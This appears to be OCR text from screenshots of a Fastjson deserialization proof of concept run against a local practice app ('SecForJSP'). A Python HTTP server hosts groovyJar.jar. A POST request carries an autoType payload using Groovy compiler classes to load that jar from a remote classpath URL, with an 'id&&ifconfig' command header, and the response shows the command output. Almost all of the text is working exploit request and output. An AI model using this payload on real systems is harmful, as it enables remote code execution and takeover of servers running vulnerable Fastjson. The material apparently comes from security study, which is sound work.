 poc ❯ ls
groovyJar.jar
poc ❯ python3 -m http.server 8889
Serving HTTP on :: port 8889 (http://[::]:8889/) ...
::ffff:127.0.0.1 - - [09/Nov/2022 16:57:37] "GET /groovyJar.jar HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [09/Nov/2022 16:57:37] "GET /groovyJar.jar HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
poc ❯ python3 -m http.server 8889
Serving HTTP on :: port 8889 (http://[::]:8889/) ...
::ffff:127.0.0.1 - - [09/Nov/2022 16:59:51] "GET /groovyJar.jar HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [09/Nov/2022 16:59:51] "GET /groovyJar.jar HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [09/Nov/2022 17:00:12] "GET /groovyJar.jar HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [09/Nov/2022 17:00:12] "GET /groovyJar.jar HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [09/Nov/2022 17:00:23] "GET /groovyJar.jar HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [09/Nov/2022 17:00:23] "GET /groovyJar.jar HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [09/Nov/2022 17:07:59] "GET /groovyJar.jar HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [09/Nov/2022 17:07:59] "GET /groovyJar.jar HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [09/Nov/2022 17:08:15] "GET /groovyJar.jar HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [09/Nov/2022 17:08:15] "GET /groovyJar.jar HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [09/Nov/2022 17:08:20] "GET /groovyJar.jar HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [09/Nov/2022 17:08:20] "GET /groovyJar.jar HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [09/Nov/2022 17:09:03] "GET /groovyJar.jar HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [09/Nov/2022 17:09:03] "GET /groovyJar.jar HTTP/1.1" 200 -
Send Cancel < > Target: http://127.0.0.1:80
Request
Pretty Raw Hex \n
1 POST /SecForJSP/Sec06/fastjson HTTP/1.1
2 Host: 127.0.0.1:8091
3 User-Agent: Firefox/106.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://127.0.0.1:8091/SecForJSP/
9 Content-Type: application/x-www-form-urlencoded
10 command: id&&ifconfig
11 Content-Length: 311
12
13 {
14 "@type":"org.codehaus.groovy.control.ProcessingUnit",
15 "@type":"org.codehaus.groovy.tools.javac.JavaStubCompilationUnit",
16 "config":{
17 "@type":"org.codehaus.groovy.control.CompilerConfiguration",
18 "classpathList":[
"http://127.0.0.1:8889/groovyJar.jar"
]
19 },
20 "gcl":null,
21 "destDir":""
22 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Date: Wed, 09 Nov 2022 09:09:03 GMT
3 Connection: close
4 Content-Length: 6174
5
6 uid=501( ) gid=20(staff) groups=20(staff),101(access_bpf),12(everyone),61(locala
_appserverusr),80(admin),81(_appserveradm),98(_lpadmin),33(_appstore),100(_lpoperat
_developer),250(_analyticsusers),395(com.apple.access_ftp),398(com.apple.access_scr
399(com.apple.access_ssh),400(com.apple.access_remote_ae),701(com.apple.sharepoint.
7 lo0: flags=8049<UP,LOOPBACK,RUNNING,MULTICAST> mtu 16384
8 options=1203<RXCSUM,TXCSUM,TXSTATUS,SW_TIMESTAMP>
9 inet 127.0.0.1 netmask 0xff000000
10 inet6 ::1 prefixlen 128
11 inet6 fe80::1%lo0 prefixlen 64 scopeid 0x1
12 nd6 options=201<PERFORMNUD,DAD>
13 gif0: flags=8010<POINTOPOINT,MULTICAST> mtu 1280
14 stf0: flags=0<> mtu 1280
15 VHC128: flags=0<> mtu 0
16 XHC13: flags=0<> mtu 0
17 XHC20: flags=0<> mtu 0
18 en7: flags=8863<UP,BROADCAST,SMART,RUNNING,SIMPLEX,MULTICAST> mtu 1500
19 ether
20 inet6 fe80::aede:48ff:fe00:1122%en7 prefixlen 64 scopeid 0x7
21 nd6 options=201<PERFORMNUD,DAD>
22 media: autoselect (100baseTX <full-duplex>)
23 status: active
24 ap1: flags=8802<BROADCAST,SIMPLEX,MULTICAST> mtu 1500
25 options=400<CHANNEL_IO>
26 ether e2:b5:5f:f2:d5:23
27 media: autoselect